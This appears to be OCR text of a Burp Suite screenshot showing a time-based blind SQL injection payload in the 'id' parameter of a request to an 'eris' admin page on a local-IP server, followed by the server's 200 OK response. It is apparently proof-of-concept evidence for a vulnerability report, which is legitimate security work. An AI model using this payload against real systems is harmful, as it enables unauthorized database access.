 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /eris/admin/company/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(0)%2C0))XOR'Z&view=edit
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie:
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:36:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16765
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search... 0 matches
INSPECTOR
Done 17,138 bytes | 11 millis